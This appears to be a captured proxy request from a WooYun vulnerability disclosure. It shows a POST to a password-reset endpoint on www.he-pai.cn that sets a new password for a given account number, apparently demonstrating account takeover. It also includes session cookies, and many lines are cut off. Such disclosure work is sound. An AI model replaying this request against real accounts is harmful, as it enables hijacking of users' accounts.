 373 http://www.he-pai.cn POST /hponline/login/login/resetPwd.do
374 http://www.he-pai.cn GET /hponline/login/login/showSucces...
Request Response
Raw Params Headers Hex
POST /hponline/login/login/resetPwd.do HTTP/1.1
Host: www.he-pai.cn
Content-Length: 34
Accept: */*
Origin: http://www.he-pai.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.he-pai.cn/hponline/login/login/showByIDNo.do?IS_CK_ID=0&US
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=EA6931C7EA5232D31FC1301C22AAB816.he-pai_2; hpResourceId=sem
rtRefUrl=http%3A//caifu.baidu.com/wealth; AtvID=brand; Uuid=2A2BFE66-C16D-4139
Frisurl=http%3A//www.he-pai.cn/hponline/news/news/landing.do%3Fpageinfo%3Dbran
Rfiurl=http%3A//www.he-pai.cn/hponline/news/news/landing.do%3Fpageinfo%3Dbrand
hpSourceId=sem-baidu-cf-p-1yqlccp; hpActivitieId=brand; pgv_pvi=5915449344; L6
L63B_ccae_lastact=1436967439%09uc.php%09; route=29db8b684236c7c5b48fe87c54887b
_fmdata=12A53263B786A1A2F50B18B2213DCB78C6A9169619693F4C695A4832BA89BA285D1A5A
Regurl=http%3A//www.he-pai.cn/hponline/login/login/showByIDNo.do%3FIS_CK_ID%3D
CNZZDATA1252980233=656212597-1436964532-http%25 %252F%252Fwww.he-pai.cn%252F%
Hm_lpvt_afcd26 0646fb3404e1559d57 1437017998; _ga=GA1.2.2A2BFE66-C16D-4
NEW_PWD=a111111&CI_NO=100003713608
www.wooyun.org